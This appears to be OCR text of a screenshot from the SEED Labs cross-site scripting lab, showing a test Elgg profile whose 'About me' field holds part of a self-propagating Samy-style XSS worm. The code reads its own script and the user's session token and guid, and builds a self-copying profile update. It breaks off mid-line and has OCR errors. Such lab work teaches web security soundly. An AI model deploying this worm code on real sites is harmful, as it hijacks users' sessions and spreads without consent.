 Charlie : XSS Lab Site - Mozilla Firefox
En
1:00 AM
File Edit View History Bookmarks Tools Help
Charlie : XSS Lab Site
www.xsslabelgg.com/profile/charlie#
60%
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Charlie
About me
samy is my hero window.onload = function(){ var headerTag =
“”; var jsCode =
document.getElementById(“worm”).innerHTML; var tailTag =
“</” + “script>”; var
wormCode=encodeURICComponent(headerTag+jsCode+tail
Tag); var userName=elgg.session.user.name; var guid=”&
guid=”+elgg.session.user.guid; var
ts=”&__elgg_token=”+elgg.security.token.__elgg_ts; var
token=”&__elgg_token=”+elgg.security.token.__elgg_token;
var desc=”&description=samy is my hero”+worm code; desc+=
“&accesslevel[description]=2”; var name=”&
Friends
Add friend
Send a message